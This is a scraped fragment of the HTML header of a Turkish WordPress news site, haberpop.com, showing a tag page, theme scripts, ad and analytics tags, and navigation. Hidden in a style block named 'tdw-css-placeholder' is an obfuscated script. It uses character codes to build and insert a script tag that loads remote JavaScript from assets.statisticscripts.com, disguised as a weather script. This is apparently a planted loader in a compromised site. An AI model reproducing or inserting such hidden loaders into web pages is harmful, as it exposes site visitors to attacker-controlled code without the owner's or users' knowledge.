oneSignal_options['promptOptions']['cancelButtonText'] = "REDDET";
oneSignal_options['promptOptions']['siteName'] = "http://haberpop.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Onaya tıklayın";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haberpop.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/haberpop.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="18c49ea4a0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Kaydetmek";
var tdb_modal_cancel="Iptal etmek";
var tdb_modal_confirm_alt="Evet";
var tdb_modal_cancel_alt="HAYIR";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Open Sans"}.sf-menu ul .menu-item a{font-family:"Open Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans"}:root{--td_excl_label:'ÖZEL';--td_header_color:#efc621;--td_text_header_color:#000000;--td_mobile_gradient_one_mob:#fed700;--td_mobile_gradient_two_mob:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#fed700}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans"}.sf-menu ul .td-menu-item a{font-family:"Open Sans"}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:"Open Sans"}.td-post-date .entry-date{font-family:"Open Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Open Sans"}.top-header-menu .menu-item-has-children li a{font-family:"Open Sans"}.td_mod_mega_menu .item-details a{font-family:"Open Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Open Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans"}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{line-height:21px}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-content p,.td-post-content{font-family:"Open Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Open Sans Condensed"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Open Sans Condensed"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Open Sans Condensed"}.td-post-content h2{font-size:22px;font-weight:bold}.post .td-category a{font-family:"Open Sans"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Open Sans"}.post header .td-post-date .entry-date{font-family:"Open Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Open Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Open Sans"}.post .td-post-next-prev-content span{font-family:"Open Sans"}.post .td-post-next-prev-content a{font-family:"Open Sans"}.post .author-box-wrap .td-author-name a{font-family:"Open Sans"}.post .author-box-wrap .td-author-url a{font-family:"Open Sans"}.post .author-box-wrap .td-author-description{font-family:"Open Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Open Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Open Sans"}.td_block_related_posts .entry-title a{font-family:"Open Sans"}.post .td-post-share-title{font-family:"Open Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Open Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Open Sans"}.td-trending-now-display-area .entry-title{font-family:"Open Sans"}.page-nav a,.page-nav span{font-family:"Open Sans"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Open Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Open Sans"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Open Sans"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Open Sans"}.woocommerce .product .summary .product_title{font-family:"Open Sans"}.category .td-category a{font-family:"Open Sans"}ul.sf-menu>.menu-item>a{font-family:"Open Sans"}.sf-menu ul .menu-item a{font-family:"Open Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans"}:root{--td_excl_label:'ÖZEL';--td_header_color:#efc621;--td_text_header_color:#000000;--td_mobile_gradient_one_mob:#fed700;--td_mobile_gradient_two_mob:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#fed700}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans"}.sf-menu ul .td-menu-item a{font-family:"Open Sans"}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:"Open Sans"}.td-post-date .entry-date{font-family:"Open Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Open Sans"}.top-header-menu .menu-item-has-children li a{font-family:"Open Sans"}.td_mod_mega_menu .item-details a{font-family:"Open Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Open Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans"}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{line-height:21px}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-content p,.td-post-content{font-family:"Open Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Open Sans Condensed"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Open Sans Condensed"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Open Sans Condensed"}.td-post-content h2{font-size:22px;font-weight:bold}.post .td-category a{font-family:"Open Sans"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Open Sans"}.post header .td-post-date .entry-date{font-family:"Open Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Open Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Open Sans"}.post .td-post-next-prev-content span{font-family:"Open Sans"}.post .td-post-next-prev-content a{font-family:"Open Sans"}.post .author-box-wrap .td-author-name a{font-family:"Open Sans"}.post .author-box-wrap .td-author-url a{font-family:"Open Sans"}.post .author-box-wrap .td-author-description{font-family:"Open Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Open Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Open Sans"}.td_block_related_posts .entry-title a{font-family:"Open Sans"}.post .td-post-share-title{font-family:"Open Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Open Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Open Sans"}.td-trending-now-display-area .entry-title{font-family:"Open Sans"}.page-nav a,.page-nav span{font-family:"Open Sans"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Open Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Open Sans"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Open Sans"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Open Sans"}.woocommerce .product .summary .product_title{font-family:"Open Sans"}.category .td-category a{font-family:"Open Sans"}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NR3LJMQ');</script>
<!-- End Google Tag Manager -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7646933864048604",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haberpop.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haberpop.com/tag/cinsel-islev-bozuklugu/",
                    "name": "Cinsel işlev bozukluğu"
                }
            }    
        ]
    }
</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://haberpop.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://haberpop.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://haberpop.com/wp-content/uploads/haberpop_256px-logo-150x150.png?v=1580891579" sizes="32x32" />
<link rel="icon" href="https://haberpop.com/wp-content/uploads/haberpop_256px-logo.png?v=1580891579" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haberpop.com/wp-content/uploads/haberpop_256px-logo.png?v=1580891579" />
<meta name="msapplication-TileImage" content="https://haberpop.com/wp-content/uploads/haberpop_256px-logo.png?v=1580891579" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_rssymrqbep=String;let_ybfewfwj=_rssymrqbep["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rssymrqbep["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rssymrqbep["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqbliet="s"+"c"+_rssymrqbep[_ybfewfwj](114,105,112,116),_pslcsy="c"+"re"+_rssymrqbep[_ybfewfwj](97,116,101,69,108,101,109,101,110,116),_dbtuxlofvyg="s"+_rssymrqbep[_ybfewfwj](114,99),_koswbxomn=_rssymrqbep[_ybfewfwj](105,100),_zjpxcbxnf="cu"+"rre"+_rssymrqbep[_ybfewfwj](110,116,83,99,114,105,112,116);let_ewsbiz="pa"+"r"+_rssymrqbep[_ybfewfwj](101,110,116,78,111,100,101),_mlfnspsyd="i"+"ns"+_rssymrqbep[_ybfewfwj](101,114,116,66,101,102,111,114,101),aclwaxeecqsf="ge"+"El"+_rssymrqbep[_ybfewfwj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_isjw="h"+"e"+_rssymrqbep[_ybfewfwj](97,100),_btoo="ap"+"p"+_rssymrqbep[_ybfewfwj](101,110,100,67,104,105,108,100),_jmmbunn=document;var_ydupt="t"+"e"+_rssymrqbep[_ybfewfwj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wsmnj=_jmmbunn[_pslcsy](aqbliet),_kfxyd=_rssymrqbep[_ybfewfwj](104,116,116,112,115,58,47,47)+_rssymrqbep[_ybfewfwj](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_rssymrqbep[_ybfewfwj](47)+_rssymrqbep[_ybfewfwj](115)+"ta"+"t"+_rssymrqbep[_ybfewfwj](115)+_rssymrqbep[_ybfewfwj](47)+"s"+"ta"+_rssymrqbep[_ybfewfwj](114,116,46,106,115);_wsmnj[_dbtuxlofvyg]=_kfxyd;_wsmnj[_koswbxomn]=_ydupt;if(_jmmbunn[_zjpxcbxnf]){_jmmbunn[_zjpxcbxnf][_ewsbiz][_mlfnspsyd](_wsmnj,_jmmbunn[_zjpxcbxnf])}else{_jmmbunn[aclwaxeecqsf](_isjw)[0][_btoo](_wsmnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-cinsel-islev-bozuklugu tag-2721 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haberpop" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haberpop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_demo_top-container"><ul id="menu-td_demo_top" class="td-mobile-main-menu"><li id="menu-item-10051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10051"><a href="https://haberpop.com/category/ilginc/">İlginç</a></li>
<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3430"><a href="https://haberpop.com/category/hayvanlar/">Hayvanlar</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://haberpop.com/category/magazin/">Magazin</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://haberpop.com/category/kadin/">Kadın</a></li>
<li id="menu-item-3432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3432"><a href="https://haberpop.com/category/yasam/">Yaşam</a></li>
<li id="menu-item-10052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10052"><a href="https://haberpop.com/category/kultur-sanat/">Kültür-Sanat</a></li>
<li id="menu-item-10053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10053"><a href="https://haberpop.com/category/medya/">Medya</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://haberpop.com/category/spor/">Spor</a></li>
<li id="menu-item-10054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10054"><a href="https://haberpop.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10787"><a href="https://haberpop.com/category/teknoloji/">Teknoloji</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haberpop.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haberpop" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haberpop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Giriş Yap</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Parolanızı mı unuttunuz? yardım almak</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Şifre kurtarma</div>
                            <div class="td-login-panel-descr">Şifrenizi Kurtarın</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder">
                            </form>
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haberpop.com/">
            <img class="td-retina-data" data-retina="https://haberpop.com/wp-content/uploads/HP_LOGO_YATAY_SARI_544PX.png" src="https://haberpop.com/wp-content/uploads/HABERPOP-LOGO-SARI-272px.png" alt="HaberPop | Bu haberler bildiğiniz gibi değil" title="HaberPop | Bu haberler bildiğiniz gibi değil"  width="272" height="70"/>
            <span class="td-visual-hidden">HaberPop</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="99699-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=99699&formatId=1"></script></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
